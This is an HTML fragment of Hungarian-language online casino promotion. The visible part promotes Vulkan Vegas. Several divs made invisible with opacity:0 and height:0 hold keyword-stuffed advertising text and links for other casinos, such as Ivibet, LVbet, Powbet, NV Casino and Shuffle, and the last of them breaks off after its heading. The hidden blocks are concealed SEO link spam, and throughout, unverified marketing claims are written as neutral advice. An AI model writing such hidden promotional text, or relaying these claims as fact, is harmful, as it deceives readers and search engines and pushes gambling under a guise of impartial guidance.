<p>Az online szerencsejáték világában sok játékos olyan szolgáltatót keres, amely megbízható, gyors és változatos. A vulkanvegas neve egyre ismerősebben cseng a magyar közösségben, mert a szolgáltató a felhasználóbarát felületet komoly bónuszrendszerrel és széles játékkínálattal ötvözi. A játékszekció általában több száz nyerőgépet, asztali játékot és élő osztós címet tartalmaz, hogy a kezdők és a veteránok is találjanak kedvükre valót. A regisztráció folyamata egyszerű, a fiókellenőrzés pedig átlátható; a menü és a szűrők segítik a gyors tájékozódást, miközben az oldal reszponzív kialakítása mobilon és asztali gépen egyaránt kényelmessé teszi a használatot.</p>
<p>A szolgáltató előnyei között említhető a stabil működés, a tisztességes bónuszfeltételek, valamint a jól ismert szoftverszállítóktól érkező játékok. A közösségi csatornákon néha a vulkan casino elnevezés is felbukkan, de a lényeg ugyanaz: egy lendületes tempójú platform, amely friss játékkal, időszakos promóciókkal és jackpot lehetőségekkel igyekszik fenntartani az érdeklődést. A pénzügyi műveletek magyar játékosoknak ismerős fizetési módokkal érhetők el, a kifizetésekhez szükséges ellenőrzés pedig a felelős és biztonságos működést szolgálja. Az ügyfélszolgálat elérhető élő chaten és e-mailben, és gyors válaszidőt ígér a legfontosabb kérdésekre.</p>
<p>Ha kezdőként szeretnéd kipróbálni a promóciók erejét, érdemes áttekinteni, milyen feltételekkel aktiválhatók a bevezető bónuszok; ehhez hasznos kiindulópont lehet a <a href="https://vulkanvegas.hu.net/">Vulkan Vegas ingyen pörgetés</a> összefoglaló, ahol a legfontosabb tudnivalók röviden és érthetően szerepelnek.</p>
<table>
<thead>
<tr>
<th>Fő jellemző</th>
<th>Leírás</th>
</tr>
</thead>
<tbody>
<tr>
<td>Játékok típusai</td>
<td>Nyerőgépek, rulett, blackjack, baccarat, élő osztós asztalok</td>
</tr>
<tr>
<td>Üdvözlő ajánlat</td>
<td>Befizetési bónusz és pörgetések, egyértelmű fogadási követelményekkel</td>
</tr>
<tr>
<td>Visszatérő promók</td>
<td>Heti cashback, időszakos tornák, hűségprogram szintekkel</td>
</tr>
<tr>
<td>Fizetési módok</td>
<td>Bankkártya, e-pénztárca, átutalás; gyors befizetés, korrekt kifizetési idők</td>
</tr>
<tr>
<td>Biztonság</td>
<td>Titkosított kapcsolat, ellenőrzött RNG, felelősségteljes játék eszközei</td>
</tr>
<tr>
<td>Mobil élmény</td>
<td>Reszponzív böngészős felület, letöltés nélkül</td>
</tr>
</tbody>
</table>
<ul>
<li>Állíts be költségkeretet, és tartsd is magad hozzá minden játékalkalommal.</li>
<li>Ellenőrizd a bónuszok fogadási követelményeit, mielőtt aktiválod őket.</li>
<li>Használd a játékok demó módját a szabályok és a volatilitás megismerésére.</li>
<li>Válassz megbízható szoftverszállítók címei közül a stabil teljesítmény érdekében.</li>
<li>Élj a felelős játékeszközökkel: önkizárás, időkorlát, befizetési limit.</li>
<li>Rendszeresen tekintsd át a promóciós naptárt, hogy ne maradj le a tornákról.</li>
</ul>
<p>A nemzetközi értékelések gyakran kiemelik, hogy a vulkan vegas casino erős a változatos nyerőgépek és a valós időben zajló élő asztalok terén. A jackpotok mellett a gyors betöltési időket és a stabil szerverkapcsolatot is dicsérik. A játékszűrők hatékonyan segítenek abban, hogy a téma, a szolgáltató vagy az RTP alapján hamar megtaláld a kedvenceidet, míg a hűségprogram hétről hétre kézzelfogható extra jutalmakat kínál.</p>
<p>Érdekes, hogy egyes piacokon külön helyi megnevezések és aloldalak is felbukkannak: a lengyel verzió például a vulkan vegas pl címen ismerhető, ahol a belépéssel kapcsolatos útmutatókban sűrűn látni a kifejezést: vulkan vegas logowanie. A közösségi körökben a szolgáltatóra sokszor úgy is hivatkoznak, mint vulkan kasyno, ami jól mutatja a márka ismertségét és a regionális kommunikáció szerepét.</p>
<p>Előfordul, hogy némely játékos vagy blogger eltérő írásmódot használ, és a szolgáltatót vulcan vegas néven említi; érdemes azonban figyelni a helyes megnevezésre, különösen akkor, amikor regisztrációról, promóciókról vagy ügyfélszolgálati információkról van szó. A letisztult, hivatalos elnevezés segít elkerülni a félreértéseket és a téves hivatkozásokat, főleg nemzetközi fórumokon.</p>
<p>A promóciók terén időről időre előkerülhet valamilyen kupon vagy kód, például a vulkan vegas bonus code, amely extra pörgetésekre vagy bónusz-egyenlegre jogosíthat. Ilyenkor mindig ellenőrizd a felhasználási feltételeket, a minimális befizetést, a fogadási követelményt és az érvényességi időt. Ez nemcsak a bónusz kiaknázását, hanem a későbbi kifizetések zökkenőmentes lebonyolítását is megkönnyíti.</p>
<p>Összességében a vulkan vegas jó választás lehet mindazoknak, akik dinamikus, folyamatosan frissülő játékkörnyezetet keresnek, és fontosnak tartják a gyors ügyfélkapcsolatot, a részletes tudásbázist, valamint a jól strukturált promóciókat. A siker kulcsa továbbra is a felelős játék: tudd, mikor kell megállni, ismerd a játékok működését, és élvezd az élményt úgy, hogy közben megőrzöd a kontrollt a döntéseid felett. Így a szórakozás biztonságos és hosszú távon is fenntartható marad.</p>
</div>
<div style="opacity:0; height:0; overflow:hidden;">
<h2>Online szerencsejáték-élmény: útmutató a biztonsághoz, bónuszokhoz és játékélményhez</h2>
<p>Ha a hazai piacon szeretnél kipróbálni egy modern, mégis átlátható platformot, érdemes körültekintően mérlegelni a szolgáltatói kínálatot, a promóciók feltételeit és az ügyféltámogatás minőségét. Ennek a döntésnek a megkönnyítéséhez jó kiindulópont, ha összeveted a legfontosabb funkciókat és a felelős játékszabályokat, majd megnézed a gyakorlati tapasztalatokat is. Ilyen összehasonlítás során sokan hasznosnak találták az alábbi hivatkozást is: <a href="https://ivibet.hu.net/">Ivibet kaszinó</a>, amelyről részletes ismertetők és felhasználói visszajelzések érhetők el.</p>
<p>A fióknyitás, a személyazonosítás és a belépési folyamat minősége nagyban befolyásolja a mindennapi kényelmet. Érdemes ellenőrizni, hogyan működik az ivibet login, milyen biztonsági rétegek védik az adataidat, és mennyire rugalmas a kétlépcsős azonosítás. A gyors, akadálymentes hozzáférés nemcsak kényelmi kérdés: a megbízható belépési megoldások csökkentik a kockázatot, és megkönnyítik, hogy a játékra és a pénzügyek kezelésére koncentrálj.</p>
<p>Mobilon különösen fontos, hogy az alkalmazás stabil, gyors és energiatakarékos legyen. Ha útközben játszol, az ivibet app előnye a reszponzív kialakítás, a gördülékeny navigáció és az érintőbarát menük. A jó mobilélményhez hozzátartozik a gyors értesítéskezelés, az azonnali egyenlegfrissítés és a letisztult bónuszáttekintő felület. Így könnyebb eligazodni a promóciók között, és nem maradsz le az időzített ajánlatokról sem.</p>
<p>A játékválaszték értékelésekor számít a szoftverszállítók hírneve, a címek sokszínűsége és a keresési funkciók hatékonysága. A ivibet casino online felületeken az élő osztós asztalok, a modern nyerőgépek és a stratégiaigényes játékok külön szűrőkben érhetők el, ami gyorsabb böngészést tesz lehetővé. A próbajáték opciók, a téthatárok és a részletes leírások pedig megkönnyítik, hogy saját tempóban ismerkedj meg az új címekkel.</p>
<p>A bónuszoknál a legfontosabb a transzparencia: tudd pontosan, mit vállalsz, és milyen ütemezésben teljesíthetők a követelmények. A ivibet free spins ajánlatok értéke a megforgatási aránytól, a kijelölt játékok körétől és az időkorlátoktól függ. Érdemes előre kalkulálni a várható megtérülést, és csak olyan promóciót választani, amely illeszkedik a költségkeretedhez, játékstílusodhoz és a szabadidőd realitásához.</p>
<p>A felelős játék keretrendszere nélkülözhetetlen: heti és havi limit, önkéntes szüneteltetés, valós idejű egyenlegriport és elvesztett összegek figyelmeztetése. Az ivibet online környezetben ezek a funkciók segítenek kordában tartani a kockázatot, és átláthatóvá tenni a szokásaidat. Ha felismered a túlzott költés jeleit, a gyorsan elérhető támogatási csatornák és a részletes súgó tartalma lényeges támaszt jelentenek.</p>
<p>A befizetési és kifizetési megoldásoknál kulcskérdés a díjstruktúra, a teljesítési idő és a limitek. A ivibet casino szolgáltatásai között általában több pénzügyi útvonal is elérhető, eltérő feldolgozási sebességgel. Mindig ellenőrizd, hogy a választott módszer támogatja-e a bónuszok aktiválását, és van-e külön feltétel a kifizetéshez, például azonos szintű azonosítás vagy minimális forgalom elérése.</p>
<p>A lokalizáció minősége – magyar nyelv, HUF egyenleg, helyi ügyfélszolgálat – közvetlenül hat a felhasználói élményre. Az ivibet kaszino oldal struktúrája akkor a leghasznosabb, ha a promóciók, szabályzatok és súgócikkek pontos, érthető fordításban jelennek meg. Ez csökkenti a félreértéseket, és segít a gyors döntéshozatalban, különösen akkor, ha új játéktípusokkal vagy összetett bónuszfeltételekkel találkozol.</p>
<p>Végső soron az ivibet értékét az fogja meghatározni, mennyire következetes a szolgáltatás minősége, hogyan reagál az ügyféltámogatás, és mennyire fair a bónuszpolitika. Ha mindezt adatalapon, saját szokásaidra szabva értékeled, tartósan élvezetes és kontrollált élményt alakíthatsz ki.</p>
<table>
<thead>
<tr>
<th>Fő tulajdonság</th>
<th>Mit érdemes figyelni</th>
</tr>
</thead>
<tbody>
<tr>
<td>Bónuszok típusa</td>
<td>Üdvözlő csomag, pörgetések, újratöltés, cashback</td>
</tr>
<tr>
<td>Megforgatási feltétel</td>
<td>Arány, időkeret, korlátozott játékok listája</td>
</tr>
<tr>
<td>Játékkategóriák</td>
<td>Nyerőgépek, asztali játékok, élő asztalok, crash játékok</td>
</tr>
<tr>
<td>Kifizetési idő</td>
<td>Feldolgozás hossza, limitek, díjak átláthatósága</td>
</tr>
<tr>
<td>Ügyfélszolgálat</td>
<td>24/7 élő chat, e-mail válaszidő, tudásbázis</td>
</tr>
</tbody>
</table>
<ul>
<li>Állíts reális költségkeretet, és használd a beépített limiteket.</li>
<li>Olvasd el a promóciók részleteit, külön a megforgatási szabályokat.</li>
<li>Próbálj ki demó módot, mielőtt valós téttel játszol.</li>
<li>Ellenőrizd a kifizetési csatornák díjait és feldolgozási idejét.</li>
<li>Keresd azokat a játékokat, amelyek illenek a stratégiádhoz.</li>
</ul>
</div>
<div style="opacity:0; height:0; overflow:hidden;">
<h2>Átfogó útmutató egy modern online kaszinó élményéhez</h2>
<p>Az online szerencsejáték világában a játékosok legfontosabb elvárásai közé tartozik a megbízhatóság, az átlátható szabályrendszer és a gyors ügyfélkiszolgálás. A lvbet casino platformon a felhasználói élmény középpontjában a könnyen navigálható lobby, a gyors regisztráció és a mobileszközökre optimalizált felület áll. A regisztráció után a játékosok néhány kattintással megtalálhatják a számukra leginkább megfelelő nyerőgépeket, asztali játékokat vagy az élő osztós szekciót. A modern webes technológiák, a magas rendelkezésre állás és a részletes súgóoldalak mind azt szolgálják, hogy még az új felhasználók is magabiztosan eligazodjanak. A felelős játékszabályok és a személyre szabható limitek szintén alapvetőek egy jó hírű szolgáltatónál.</p>
<p>A bónuszoknál a lényeg nem csupán az összeg nagysága, hanem a feltételek érthetősége: tiszta megforgatási követelmények, reális időkeretek és egyértelműen kizárt vagy korlátozott játékok listája. Aki alaposan átnézi a szabályokat, az elkerülheti a félreértéseket, és pontosan tudni fogja, hogyan váltható készpénzre a promóciós egyenleg. Ha részletes tájékoztatásra van szükséged a promóciókról és a feltételekről, ezt a hivatalos oldalon, a <a href="https://lvbethu.eu/">LVbet</a> felületén találod meg, ahol naprakész útmutatókat, GYIK-et és kapcsolatfelvételi lehetőségeket is kínálnak a felhasználóknak.</p>
<p>A játékválaszték szélessége sokat elárul egy operátorról: a jackpotok, a klasszikus háromtárcsás gépek, a megaways mechanikák, a rulett és a blackjack különböző variánsai mind eltérő játékstílusoknak kedveznek. Az lvbet kínálatában a fejlesztők közötti diverzitás kiemelkedő, ami nemcsak témákban és grafikai megoldásokban hoz változatosságot, hanem RTP-ben, volatilitásban és bónuszfunkciókban is. Az élő kaszinóban a stúdióminőségű közvetítések, a többkamerás nézetek és a gyors, késedelemmentes tétrakás támogatja a zökkenőmentes élményt. A próbaüzemmódok és a részletes leírások segítenek felmérni, melyik játék passzol legjobban a saját kockázati profilodhoz.</p>
<p>A befizetési és kifizetési lehetőségek között általában megtalálhatóak a bankkártyák, az átutalások és a digitális pénztárcák, a visszaigazolási idők pedig transzparensen szerepelnek a pénztár szekcióban. A kétlépcsős azonosítás, a titkosított kapcsolat és a licencinformációk megléte erősíti a biztonságérzetet. Az ügyféltámogatás több csatornán – élő chaten, e-mailben és sokszor telefonon – elérhető, normál esetben rövid válaszidővel. A kezdők számára a lv bet casino ismertetők és oktatóanyagok különösen hasznosak, mert közérthetően magyarázzák el a fogalmakat, az asztali limiteket és a bankrollmenedzsment alapelveit.</p>
<p>A mobilhasználat ma már kulcstényező: reszponzív felületekkel, gyors betöltési időkkel és érintőképernyőre szabott kezelőelemekkel találkozhatsz. Ha útközben játszol, a push értesítések és a személyre szabott ajánlatok megkönnyítik, hogy ne maradj le a friss promókról. Az lv bet mobilmegoldásai arra törekednek, hogy a teljes funkcionalitás elérhető legyen, beleértve a befizetést, a verifikációt és az ügyfélszolgálatot. Érdemes rendszeresen ellenőrizni az akciós naptárat, és beállítani a felelős játék eszközeit – például a befizetési, veszteségi és időlimiteket –, hogy a szórakozás kontrollált és hosszú távon fenntartható maradjon.</p>
<table>
<thead>
<tr>
<th>Téma</th>
<th>Részletek</th>
<th>Játékos előny</th>
</tr>
</thead>
<tbody>
<tr>
<td>Üdvözlő bónusz</td>
<td>Mérsékelt megforgatás, több részletben kiadható kreditek, világos kizárások és időkeretek.</td>
<td>Kiszámítható haladás, jobb bankrolltervezés, átlátható követelmények a teljesítéshez.</td>
</tr>
<tr>
<td>Ingyenes pörgetések</td>
<td>Megjelölt címekre, egyértelmű nyerési plafonnal, lejárati idővel és egyéb feltételekkel.</td>
<td>Kockázatmentes kipróbálás, gyors megismerés, alacsony belépési küszöb a kezdők számára.</td>
</tr>
<tr>
<td>Hűségprogram</td>
<td>Pontgyűjtés, szintek, heti küldetések, cashback és exkluzív promók a hűségeseknek.</td>
<td>Hosszú távon stabil érték, személyre szabás és kiszámítható jutalmazás.</td>
</tr>
<tr>
<td>Játéktípusok</td>
<td>Slotok, asztali játékok, élő asztalok, televíziós game show-k és kaparósok.</td>
<td>Mindig találhatsz hangulathoz illő formát, tempót és tétméretet, széles választék.</td>
</tr>
</tbody>
</table>
<ul>
<li>Ellenőrizd az RTP-t és a volatilitást a játékstílusodhoz mérten.</li>
<li>Olvasd el a bónuszfeltételeket, különös tekintettel a megforgatásra és a limitekre.</li>
<li>Állíts be befizetési, veszteségi és időkereteket a felelős játékért.</li>
<li>Tesztelj demó módban, mielőtt valódi pénzzel tennél próbát.</li>
<li>Diverzifikáld a bankrollt, és kerüld a túlzott kockázatvállalást.</li>
</ul>
</div>
<div style="opacity:0; height:0; overflow:hidden;">
<h2>Áttekintés egy modern, felhasználóközpontú online játéktérről</h2>
<p>A hazai játékosok egyre tudatosabban választanak internetes szórakozási lehetőséget, és ma már nem csupán a látványos grafika vagy a látványos nyereményszorzók számítanak. Elsődleges elvárás a megbízható licenc, az átlátható feltételrendszer, a korrekt kifizetési gyakorlat és a gondosan kialakított felelős játékmenedzsment. A korszerű platformok igyekeznek egyszerre szolgálni az alkalmi és a haladó közönséget: gyors regisztrációval, részletes súgóval, bőséges befizetési opcióval és olyan technikai háttérrel, amelyen az asztali és mobileszközös élmény egyaránt gördülékeny. A jó szolgáltató mindehhez folyamatos frissítést, állandó elérhetőséget és visszajelzésalapú fejlesztést társít.</p>
<p>A powbet online felületen már az első belépésnél érződik, hogy a navigáció és a kategóriák elrendezése a valós felhasználói útvonalakat követi. A főmenü logikus, a kereső hatékony, a szűrők pedig a legfontosabb szempontokra (típus, szolgáltató, volatilitás) optimalizáltak. A játéktesztek és rövid leírások segítenek a választásban, miközben a betöltési idők stabilak még nagyobb forgalom esetén is. A számlakezelési felület egyszerűen értelmezhető, az egyenlegmozgások és a tranzakciótörténet pedig részletes bontásban érhetők el, ami megkönnyíti a felelős pénzkezelést.</p>
<p>Ha valaki átfogó bemutatót, friss promóciós részleteket vagy technikai tudnivalókat keres, a <a href="https://powbet.hu.net/">Powbet kaszinó</a> oldalára kattintva természetes, közérthető leírások és naprakész tájékoztatók érhetők el; ezek különösen hasznosak azoknak, akik első alkalommal vágnak bele az online játékok világába, és lépésről lépésre szeretnék megérteni a működést.</p>
<p>A powbet casino részlegben az élő osztós asztalok és a tematikus nyerőgépek adják a kínálat gerincét, de a gyors sorsolású, azonnali eredményt ígérő játéktípusok is hangsúlyosak. A kategóriák közti váltás akadálytalan, a lobby pedig kiemeli az újdonságokat, a jackpotot kínáló címeket és azokat a darabokat, amelyek különleges bónuszkörrel vagy egyedi játékmenettel tűnnek ki. A demó mód elérhetősége hasznos, mert kockázatmentesen lehet megismerni a szabályokat.</p>
<p>A powbet app célja, hogy a mobilhasználók ugyanazt a sebességet és stabilitást kapják, mint asztali felületen. A könnyű navigáció, az érintésre optimalizált menürendszer és a zökkenőmentes képernyő-átmenetek hozzájárulnak a folyamatos élményhez, legyen szó rövid, útközbeni menetekről vagy hosszabb esti játékról. A biztonsági megoldások – például a többfaktoros hitelesítés – a telefonon is kényelmesen kezelhetők, és az értesítések csak a lényeges eseményekre fókuszálnak.</p>
<p>Az új és meglévő ügyfelek számára meghirdetett powbet bonus akkor igazán értékes, ha a feltételek világosak, a forgalmi követelmények reálisak, és a bónuszok széles játékválasztékon használhatók fel. A promóciók ütemezése, a heti és hétvégi ajánlatok ritmusa, valamint a hűségprogram lépcsői mind azt a célt szolgálják, hogy a jutalmazás ne legyen öncélú, hanem illeszkedjen az egyéni játékszokásokhoz és a felelős időkeretekhez.</p>
<p>A powbet kaszinó játékpalettája változatos volatilitású címeket kínál, így a hosszabb stratégiát igénylő, ritkább, de nagyobb nyereményeket ígérő slotok éppúgy megtalálhatók, mint a gyorsabb, kisebb kockázatú opciók. A kártya- és asztali játékok szabálymagyarázatai érthetők, az élő szobákban pedig profi osztók és jól látható statisztikák segítik a döntéshozatalt. A rendszeres frissítések révén az újdonságok időben felkerülnek a kínálatba.</p>
<p>Összességében a powbet azoknak is kényelmes lehet, akik egyszerű, sallangmentes felületre vágynak, és azoknak is, akik szeretik finoman testre szabni a beállításokat. A profiloldalon mérhető az aktivitás, állíthatók a limitek, és naplózható a játékidő; így a szórakozás hosszú távon is kontrollálható, tudatos keretek között marad.</p>
<table>
<thead>
<tr>
<th>Funkció</th>
<th>Előny</th>
<th>Megjegyzés</th>
</tr>
</thead>
<tbody>
<tr>
<td>Élő osztós asztalok</td>
<td>Valós idejű, közvetlen élmény</td>
<td>Részletes statisztikák és több kameranézet</td>
</tr>
<tr>
<td>Gyors regisztráció</td>
<td>Pár perc alatt használatra kész profil</td>
<td>Átlátható adatigény és megerősítés</td>
</tr>
<tr>
<td>Kifizetési rendszer</td>
<td>Stabil, követhető tranzakciók</td>
<td>Több népszerű fizetési mód támogatása</td>
</tr>
<tr>
<td>Hűségprogram</td>
<td>Fokozatosan bővülő előnyök</td>
<td>Játékstílushoz igazodó lépcsők</td>
</tr>
<tr>
<td>Biztonsági eszközök</td>
<td>Fiókvédelem és felelős limitek</td>
<td>Részletes beállítási lehetőségek</td>
</tr>
</tbody>
</table>
<ul>
<li>Határozz meg idő- és költési keretet, és tartsd magad hozzá minden helyzetben.</li>
<li>Használd a demó módot, hogy tét nélkül megismerd a szabályokat és a volatilitást.</li>
<li>Ellenőrizd a promóciók feltételeit, különös tekintettel a forgalmi követelményekre.</li>
<li>Válassz megbízható fizetési módot, és rögzíts biztonsági ellenőrzéseket a fiókodban.</li>
<li>Tarts rendszeres szüneteket, és figyelj a játékélmény és a pihenés egyensúlyára.</li>
</ul>
</div>
<div style="opacity:0; height:0; overflow:hidden;">
<h2>Útmutató az online kaszinózás tudatos világához</h2>
<p>A magyar játékosok számára az online szórakozás világa egyszerre ígér kényelmet, változatos élményt és gyors hozzáférést a kedvenc játékokhoz. Mielőtt azonban regisztrálnál, érdemes felmérni a szolgáltató megbízhatóságát, az engedélyezést, a kifizetési módszereket és a felelős játékkal kapcsolatos eszközöket. A jól megválasztott platform nemcsak izgalmat biztosít, hanem átlátható szabályokat, korrekt bónuszfeltételeket és elérhető ügyfélszolgálatot is, ami hosszú távon sok bosszúságtól kímél meg.</p>
<p>Ha útmutatót keresel, és szeretnéd rendszerezni a tudnivalókat az első lépésektől a haladó tippekig, a <a href="https://nvcasino.hu.net/">NV kaszinó</a> oldalán közérthető cikkeket, összehasonlításokat és ellenőrzőlistákat találsz. Ezek segítségével átláthatod a regisztráció menetét, a befizetési opciókat, a bónuszok típusait és a kiemelt promóciók feltételeit, hogy az élmény egyszerre legyen biztonságos és élvezetes.</p>
<p>Sokan a nv casino online kifejezéssel kezdik a keresést, ami jól mutatja, mennyire fontos az azonnali hozzáférés és a platformok közötti különbségek feltérképezése. Érdemes alaposan megnézni, milyen játékválaszték érhető el mobilon és asztali gépen, mennyire gyors a betöltés, illetve milyen gyakran frissülnek a címek. Az is lényeges, hogy a felület átlátható legyen, és a számodra lényeges funkciók – például a keresés vagy a szűrés – kézre álljanak.</p>
<p>Mások szimplán a nv casino névre keresnek, amikor egy megbízható márkát próbálnak beazonosítani. Ilyenkor figyelj a licencre, a független tesztelésekre, a provably fair technológiára, valamint az ügyfélszolgálat elérhetőségére. A márkához kapcsolódó közösségi visszajelzések és értékelések is hasznos kapaszkodók lehetnek, főleg, ha a kifizetések pontosságáról, a verifikáció menetéről vagy a bónuszfeltételek egyértelműségéről esik szó.</p>
<p>A belépés és regisztráció körüli kérdésekre gyakran a nv casino online login kulcsszó mögött találni választ. A biztonságos azonosítás érdekében javasolt kétlépcsős hitelesítést használni, erős jelszót választani, és rendszeresen frissíteni a jelszót. Különösen fontos átnézni, hogyan tárolja a szolgáltató az adataidat, milyen titkosítást alkalmaz, és milyen gyorsan reagál az ügyfélszolgálat, ha például elfelejtett jelszó vagy zárolt fiók problémája merül fel.</p>
<p>Az üdvözlő ajánlatok és egyéb promóciók megértéséhez sokan a nv casino bonus keresést használják, de nem mindegy, milyen feltételek társulnak az extra kredithez. Nézd meg a megforgatási követelményt, a játékhozzájárulási százalékokat, a maximális tétkorlátot, valamint az időkeretet. A valós értéket az mutatja meg, mennyire könnyű ténylegesen kivenni a nyereményt a feltételek teljesítése után, és mennyire rugalmas a promóció felhasználása.</p>
<p>A fizetési módok terén a kártyás, e-pénztárcás és banki átutalásos megoldások a leggyakoribbak, de egyre több helyen érhető el az azonnali befizetés és a gyors visszavonás. Ellenőrizd a díjakat, a limiteket és a feldolgozási időt, különösen akkor, ha rendszeresen tervezel kisebb összegeket mozgatni. A felelős játékmenedzsment része a költségkeret beállítása, a veszteség- és időkorlátok használata, valamint a saját szokásaid tudatos követése.</p>
<ul>
<li>Mindig ellenőrizd a platform licencét és a független auditokat.</li>
<li>Olvasd el figyelmesen a bónuszok megforgatási feltételeit és a korlátozásokat.</li>
<li>Állíts be költség-, tét- és időlimiteket, és tartsd is magad hozzájuk.</li>
<li>Válassz olyan ügyfélszolgálatot, amely több csatornán és magyarul is elérhető.</li>
</ul>
<table>
<thead>
<tr>
<th>Kategória</th>
<th>Leírás</th>
<th>Mire figyelj</th>
</tr>
</thead>
<tbody>
<tr>
<td>Nyerőgépek</td>
<td>Változatos témák, bónuszkörök és jackpotok, gyakori frissítésekkel.</td>
<td>RTP érték, volatilitás, tétlimitek, demo mód elérhetősége.</td>
</tr>
<tr>
<td>Rulett</td>
<td>Amerikai, európai és francia változatok élő és RNG formában.</td>
<td>Szabályváltozat, házelőny, asztallimit, statisztikák megjelenítése.</td>
</tr>
<tr>
<td>Blackjack</td>
<td>Alapszabályok mellett számos mellékfogadás és többkéz-játék.</td>
<td>Paklik száma, kifizetési arányok, stratégia-barát szabályok.</td>
</tr>
<tr>
<td>Élő osztós játékok</td>
<td>Valós krupiék, HD közvetítés, csevegés és közösségi élmény.</td>
<td>Stream minőség, asztal elérhetőség csúcsidőben, minimális tétek.</td>
</tr>
<tr>
<td>Üdvözlő bónuszok</td>
<td>Befizetéshez kötött ajánlatok, ingyen pörgetések és cashback lehetőségek.</td>
<td>Megforgatás, játékhozzájárulás, maximális nyeremény és időkorlát.</td>
</tr>
<tr>
<td>Hűségprogram</td>
<td>Szintlépéses jutalmak, pontváltás és személyre szabott promóciók.</td>
<td>Átlátható feltételek, beváltási arány, VIP ügyféltámogatás.</td>
</tr>
</tbody>
</table>
<p>A tudatos játékhoz hozzátartozik, hogy célokat állítasz fel, időnként szünetet tartasz, és nyomon követed a kiadásaidat. Ha valami nem világos, kérdezz rá az ügyfélszolgálatnál, és ne félj váltani, ha egy szolgáltató nem felel meg az elvárásaidnak. A valódi érték az átláthatóság, a korrektség és a stabil felhasználói élmény együttese.</p>
</div>
<div style="opacity:0; height:0; overflow:hidden;">
<h2>Magyar játékosoknak szóló útmutató egy modern online kaszinóélményhez</h2>
<p>Az online szerencsejáték világa ma már a részletekről szól: stabil licenc, átlátható feltételek, gyors kifizetések és valós, közösségi élmény. Nem elég, ha sok játék érhető el; a szolgáltató akkor nyer bizalmat, ha a pénzkezelés biztonságos, az ügyfélszolgálat kompetens, és a promóciók tényleg értéket adnak. A shuffle casino név mögött ma már sokan a folyamatos fejlesztést, mobilbarát felületet és korrekt visszajelzési csatornákat keresik, miközben elvárják a magyar nyelvű információkat.</p>
<p>Egy új számla megnyitásakor mindig lépésről lépésre haladj: olvasd el a részvételi feltételeket, nézd meg a bónuszra vonatkozó fogadási követelményeket, majd ellenőrizd a kifizetési limiteket. A hitelesítés (KYC) nem csupán formalitás, hanem a csalásmegelőzés és a játékosi pénzek védelmének alapja. A modern platformok bankkártyát, e-pénztárcát és akár azonnali átutalást is támogatnak, mindezt erős titkosítás mellett, átlátható díjstruktúrával.</p>
<p>A promóciók értelmezéséhez érdemes a százalékos bónusz, a maximális jóváírás és a megforgatási szorzó összefüggéseit figyelni. A shuffle casino bonus kifejezés mögött általában üdvözlő ajánlat, ingyenes pörgetések és időszakos kihívások állnak, de a valódi értéket az adja, mennyire reálisak a feltételek és milyen játékokba számít bele a megforgatás. Mindig ellenőrizd, hogy az asztali és az élő játékok milyen arányban járulnak hozzá.</p>
<p>A játékválaszték mércéje ma a változatosság és a minőség együtt: prémium nyerőgépek, megújuló jackpotok, hitelesített RNG-alapú asztali kínálat és profi élő stúdiók. A kereső- és szűrőfunkciók, a kedvencek mentése, valamint a személyre szabott ajánlók mind hozzájárulnak ahhoz, hogy gyorsan eljuss a neked tetsző címekhez. A demó mód felelős gyakorlásra ad teret, mielőtt valódi tétekkel játszanál.</p>
<table>
<thead>
<tr>
<th>Téma</th>
<th>Részlet</th>
</tr>
</thead>
<tbody>
<tr>
<td>Játéktípusok</td>
<td>Nyerőgépek, asztali játékok, élő osztós szekció, kaparós sorsjegyek és drops &#038; wins események</td>
</tr>
<tr>
<td>Bónuszok</td>
<td>Üdvözlő csomag, ingyenes pörgetések, újratöltési akciók, hűségpontok és cashback lehetőségek</td>
</tr>
<tr>
<td>Fizetés</td>
<td>Bankkártya, e-pénztárca, gyors átutalás; azonosítás után gyorsított kifizetési sor</td>
</tr>
<tr>
<td>Támogatás</td>
<td>0–24 ügyfélszolgálat élő chaten és e-mailben, magyar nyelvi támogatás a csúcsidőben</td>
</tr>
<tr>
<td>Mobil élmény</td>
<td>Reszponzív felület, érintésre optimalizált kezelők, akkukímélő mód és push értesítések</td>
</tr>
</tbody>
</table>
<p>A felelős játék keretrendszere ma már alap: önkizárás, befizetési limit, veszteségkorlát és időzár mind megtalálható a megbízható szolgáltatóknál. A játékelőzmények letöltése és a személyes statisztikák segítenek objektíven látni a szokásaidat, így könnyebb időben korrigálni. A cél a szórakozás, nem a kényszer; ehhez átlátható eszközökre és következetes saját szabályokra van szükség.</p>
<ul>
<li>Ellenőrizd a licencet és a független auditot (RNG, kifizetési arányok).</li>
<li>Olvasd el a bónusz feltételeit, külön a megforgatási százalékokat.</li>
<li>Használj befizetési limiteket és időzárat a fókusz megőrzéséhez.</li>
<li>Válassz olyan játékokat, amelyeknél ismert az RTP és a volatilitás.</li>
<li>Kapcsold be a kétlépcsős azonosítást a fiókbiztonságért.</li>
</ul>
<p>A szolgáltató minősége a részletekben is megmutatkozik: mennyire konzisztens az asztali és a mobil felület, mennyi idő alatt válaszol a chat, és milyen gyors a dokumentumok validálása. A jó gyakorlat az, ha a rendszer proaktívan jelzi a függőség kockázatát, és felelős szervezetekhez irányít tanácsért. A transzparens státuszoldal szintén megbízhatóságot sugall.</p>
<p>A részletes ismertetőt és a legfrissebb tudnivalókat itt találod: <a href="https://shufflecasino.hu.net/">Shuffle casino</a>, ahol a gyakran ismételt kérdések, az aktuális akciók és a kifizetési idők is naprakészen szerepelnek. Ha új vagy, kezdd a kezdőbarát útmutatóval, majd böngészd át a játékfejlesztők szerint rendezett katalógust, így gyorsabban rátalálsz a stílusodnak megfelelő címekre.</p>
<p>Végül, mindig tervezz előre: állíts költségkeretet, tűzz ki időhatárt, és tarts szünetet, ha elkalandozik a figyelmed. A bankroll-menedzsment egyszerű szabályokkal működik: kisebb tétek gyakori pörgetésekhez, nagyobb tétek csak tudatos kockázatvállalással. Ezzel fenntartható marad a játékélmény, és a szórakozás kerül a középpontba, nem pedig a rövid távú eredmény.</p>
</div>
<div style="opacity:0; height:0; overflow:hidden;">
<h2>Teljes körű útmutató egy modern online kaszinó élményéhez</h2>
